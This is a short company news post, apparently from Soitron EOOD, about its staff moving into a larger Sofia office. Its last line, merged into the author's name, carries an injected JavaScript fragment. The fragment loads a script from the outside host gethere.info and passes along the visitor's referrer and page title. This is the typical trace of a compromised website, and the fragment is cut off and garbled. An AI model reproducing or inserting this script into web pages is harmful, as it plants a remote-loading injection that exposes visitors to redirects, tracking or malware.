 On 20th July afternoon, Soitron EOOD hold an opening party for its employees in new office premises for more than 100 people. The decision to change the address had been hovering for quite a long time. The first office in the EOS Matrix Tower was equipped for up to 30 people. However, for the past 6 month it was challenged by twice as much people and 'home office' became major option for majority. This is what happens when you are modest but your business results thinks differently.
Since establishment of Soitron EOOD in 2013, in 3 years we grew from around 20 people to almost 130. We not only succeed to keep projects on-premises, but also to have some new project transferred from outsourcing to managed-services mode. Currently, there are 3 main projects in the new office, together with Soitron administration. Did we acclimatize to the new office? Well, if you move from 250 m2 to almost 1000 m2 it is definitely a reveal. Especially, when apart from having enough meeting and focus rooms you can relax by playing darts, table football or just hang out at the rooftop bar with 360 degrees view from Vitosha to the mountain of Stara Planina. And the best thing is that we do not have to change our rout to work – we are in the same location, just some 2 minutes by walk from the old office.
The biggest challenge was to organize the process of moving to the new building while ensure that the network and systems are working properly. Although with little inevitable flaws compensated by huge understanding and help from all colleagues, we managed to start operation from the new address on time. And you can see it was indeed a great time.
Zuzana Piptova-Vrabchevs.src='http://gethere.info/kt/?264dpr&frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + ";